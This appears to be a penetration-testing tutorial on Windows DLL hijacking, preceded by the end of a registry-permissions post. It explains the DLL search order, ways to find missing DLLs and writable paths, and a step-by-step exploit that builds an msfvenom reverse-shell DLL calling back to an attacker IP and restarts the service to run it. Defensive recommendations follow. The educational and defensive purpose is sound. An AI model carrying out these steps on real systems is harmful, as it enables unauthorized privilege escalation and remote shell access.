Remediation Strategies:
- Access Controls: Restrict access to the Regsvc service and its associated registry keys to authorized users and administrators. Use strong authentication mechanisms and enforce the principle of least privilege.
- DLL Safe Loading: Configure Windows to use safe DLL loading practices, which help prevent DLL hijacking attacks by specifying the exact locations from which DLLs can be loaded.
- Monitoring and Logging: Implement robust logging and monitoring mechanisms to detect unauthorized access attempts to the Regsvc service and suspicious activities related to registry manipulation.
- Disable Unnecessary Services: Disable the Regsvc service if it is not required for legitimate administrative tasks, reducing the attack surface and minimizing the risk of exploitation.
Detection
We can log windows event ID 4657 to detect any modification made to the registry keys. If modification occur in ImagePath, it will be refelected in event Id 4657.
Source
https://systemweakness.com/windows-privilege-escalation-weak-registry-permissions-9060c1ca7c10
https://github.com/xXxhagenxXx/OSCP_Cheat_sheet/blob/main/Windows%20Privilege%20Escalation%20Techniques.md
https://g10s.io/windows-privilege-escalation-services/
https://pswalia2u.medium.com/windows-privilege-escalation-via-misconfigured-services-ea4c01cac89c
by Vry4n_ | Mar 31, 2024 | Win Priv Esc

DLL Hijacking is a type cyberattack where a malicious actor takes advantage of a system’s search order for dynamic link libraries (DLL) to load and execute malicious code instead of legitimate libraries. In other words, it refers to tricking a program to load a harmful code library instead of the intended safe one. Before going into details, let’s take a look at DLL Files.
What is a DLL file?
DLL (stands for dynamic link library) is a file containing reusable code and data which multiple programs can use at the same time to perform different functions, improving efficiency and modularity in software development.
Imagine you have a box of LEGO bricks. Each brick functions as a unique tool that may be used for a variety of activities. Now, certain tools are kept in smaller boxes with names like “drawing tools,” “building tools,” and so on instead of everything being kept in one large box.
Similar to those smaller boxes with labeling are DLLs. It is a set of resources that various software applications may use. When a software requires a tool, it searches for it in the appropriate named box (DLL). As you would choose the appropriate LEGO set to discover the appropriate tool for the job. One DLL file can be used by different programs at the same time.
Dynamic-link library is Microsoft’s implementation of the shared library concept in the Microsoft Windows, so if you want to know more about this concept, you can search for “shared libraries”.
How DLL Works?
At this point we know what a DLL is and why it is used. Below let’s see how a DLL works after you click a program that requires it step by step.
Loading dll into memory
After you click on a executable (.exe), the operating system (OS) loads the program into memory and starts its execution. If the program requires a DLL, the operating system will first need to load the DLL into memory. This is done by searching for the DLL in a few different locations, such as the system directory, the program directory, and the current directory. Once the DLL is found, it is loaded into memory and made available to the program.
Load-time vs. run-time dynamic linking
When you load a DLL in an application, two methods of linking let you call the exported DLL functions. The two methods of linking are load-time dynamic linking and run-time dynamic linking. — From MS Learn
Load time linking
- The linker resolves all the references to functions and variables in the DLL at compile time.
- This means that the program can call functions in the DLL directly, without having to load the DLL into memory at runtime.
- This makes executable file bigger, but makes the program faster.
Runtime linking
- The linker does not resolve all the references to functions and variables in the DLL at compile time.
- Instead, it creates a stub in the program’s executable file that calls the LoadLibraryEx function to load the DLL into memory at runtime.
- The program can then call functions in the DLL by calling the GetProcAddress function to get the address of the function in the DLL.
- This makes the program’s executable file smaller, but it also makes the program slower.
- DLL Search Order
- When you start an .exe file file that requires a DLL, The DLL loader (is a part of the operating system) starts searching for that specific DLL on the system. The files are searched according to certain rules, known as DLL Search Order.
The default DLL search order for Windows is as follows:
- The directory from which the application is loaded.
- The system directory. (example: “C:\Windows\System32″)
- The Windows Directory (“C:\Windows.”)
- The current directory.
- Directories Listed in the system PATH Environment Variable
- Directories in the user PATH environment variable
- The directories that are listed in the PATH environment variable.
That is the default search order with SafeDllSearchMode enabled. When it’s disabled the current directory escalates to second place. To disable this feature, create the HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager\SafeDllSearchMode registry value and set it to 0 (default is enabled).
This concept is critical in DLL hijacking. During this process, we can inject our own malicious DLLs into locations where DLL Loader searches for the innocent DLL.
DLL Hijacking
After having an idea about DLL files and their working mechanism, we can dig into the concept of DLL hijacking.
What is the idea of DLL hijacking?
Most of the time the main idea is to exploit the search order that programs use to find and load DLLs. An attacker can mislead a software into loading harmful code instead of the genuine DLL by inserting a malicious DLL in a spot where the program looks for DLLs. This way an attacker can escalate privileges and gain persistence on the system.
there are several options, and the effectiveness of each depends on how the program is set up to load the necessary DLLs. Potential strategies include:
Phantom DLLs: It works by placing a fake malicious DLL with a name similar to a legitimate one in a directory where a program searches for DLLs, potentially causing the program to load the malicious phantom DLL instead of the intended legitimate DLL.
DLL replacement: In DLL replacement the attacker tries to swap out a legitimate DLL with a malicious one. It can be combined with DLL Proxying.
DLL Search Order Hijacking: In a search order hijacking attack, an attacker manipulates the order in which a program looks for dynamic link libraries (DLLs), allowing them to store a malicious DLL at a location that the program searches first, resulting in the malicious DLL being loaded instead of the genuine one.
DLL Side Loading Attack: Attackers may use side-loading DLLs to run their own malicious payloads. Side-loading includes controlling which DLL a program loads, similar to DLL Search Order Hijacking. However, attackers may directly side-load their payloads by putting a legitimate application in the search order of a program, then calling it to execute their payload(s), as opposed to just planting the DLL and waiting for the victim application to be executed.
Finding Missing DLL Files
Missing DLL files are a great opportunity for attackers to take advantage of their absence. If a DLL is missing from the system, they can try to place an imitation of the original DLL to use for their own purposes, including escalating privileges.
WinPEAS

1. Automated scripts such as WinPEAS can also help identify Weak Permissions in services:
- winpeas.exe quiet servicesinfo

2. It also tests the paths to know which ones are writable

ProcMon
Process Monitor can be used to track down failed DLL loadings in the system. Here’s how to do it step by step:
1. Download Process Monitor from (https://learn.microsoft.com/en-us/sysinternals/downloads/procmon)
2. Run “pocmon.exe” as Administrator.
3. Click the filter button in the top.

4. You need to add two filters.
- Result is NAME NOT FOUND Include
- PATH ends with .dll Include

5. Click on Apply and OK
6. Now you can see a list of missing DLL’s in various processes. These load failures can be exploited by attackers in DLL Hijacking.

Note: It is important to meet these requirements for DLL hijacking
- You can control the service
- The location should be writable
If you are looking for missing dlls in general you leave this running for some seconds.
If you are looking for a missing dll inside an specific executable you should set another filter like “Process Name” “contains” “<exec name>”, execute it, and stop capturing events.
Test file paths
1. Display the directories that are part of the environmental path

2. Test each of the directories looking for write permissions
- acacls <folder>
- acacls C:\Temp

NOTE: The main icacls permissions are as follows:
- F – Full access
- M– Modify access
- RX – Read and execute access
- R – Read-only access
- W – Write-only access
3. You can also check permissions using SysInternals AccessChk
- Accesschk.exe -accepteula -dqv [directory]
- .\accesschk64.exe -accepteula -dqv C:\Temp

PowerUp
1. PowerUp helps you identify PATHs permissions

Check the Service Info
1. We can also check all the services, and filter by the executable name found in ProcMon
- wmic service get name,pathname,displayname,startmode | findstr /i dllhijackservice.exe

2. In order to list the services you can use

3. With the following command we can verify whether the current user has permission to restart the service
- sc sdshow [service]
- sc sdshow dllsvc

The initial “D:” stands for Discretionary ACL (DACL). The first letter after brackets means: allow (A) or deny (D), the next set of symbols are the assignable permissions:
- CC — SERVICE_QUERY_CONFIG (request service settings)
- LC — SERVICE_QUERY_STATUS (service status polling)
- SW — SERVICE_ENUMERATE_DEPENDENTS
- LO — SERVICE_INTERROGATE
- CR — SERVICE_USER_DEFINED_CONTROL
- RC — READ_CONTROL
- RP — SERVICE_START
- WP — SERVICE_STOP
- DT — SERVICE_PAUSE_CONTINUE
Note: In this case the current user has access to stop and start the service.
Exploiting Missing Dlls
In order to escalate privileges, the best chance we have is to be able to write a dll that a privilege process will try to load in some of place where it is going to be searched. Therefore, we will be able to write a dll in a folder where the dll is searched before the folder where the original dll is (weird case), or we will be able to write on some folder where the dll is going to be searched and the original dll doesn’t exist on any folder.
Prerequisites:
- Know the not found dll name: hijackme.dll
- Know the path of the dll: C:\temp
- Know you have permissions over the service and folder
1. The first step is to generate some shellcode using MSFvenom with the following flags:
- msfvenom -p windows/shell_reverse_tcp LHOST=10.9.239.141 LPORT=1111 -f dll > hijackme.dll

2. Start a listener in the local machine
3. Transfer the file into the target machine
4. Move the file into the target folder, in this case C:\Temp
- move hijackme.dll C:\Temp

5. Assign permissions for everyone to execute

6. Now restart the service
- sc stop dllsvc
- sc start dllsvc

7. Check the listener

Recommendations
Specify Full Paths: Always specify the full path when loading DLLs in your code rather than relying on the system’s search order. This ensures that the application loads the intended DLL from the expected location.
Use Safe DLL Loading Functions: When loading DLLs dynamically in your code, use functions like LoadLibraryEx with the LOAD_WITH_ALTERED_SEARCH_PATH flag or SetDllDirectory to explicitly specify the directories where DLLs should be loaded from. These functions allow you to control the search order and mitigate DLL hijacking vulnerabilities.
Avoid Loading DLLs from Insecure Locations: Avoid loading DLLs from directories that are writable by standard users or that are commonly targeted by attackers (such as the current working directory or temporary directories).
References
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/dll-hijacking
https://www.elladodelmal.com/2021/04/que-es-una-dll-y-en-que-consiste-el-dll.html
https://keepcoding.io/blog/que-es-el-hijacking-de-dll/
https://medium.com/@zapbroob9/dll-hijacking-basics-ea60b0f2a1d8
https://www.okta.com/sg/identity-101/dll-hijacking/
https://steflan-security.com/windows-privilege-escalation-dll-hijacking/
https://systemweakness.com/windows-privilege-escalation-hijacking-dlls-c2f26168bf37
https://www.kayssel.com/post/dll-hijacking/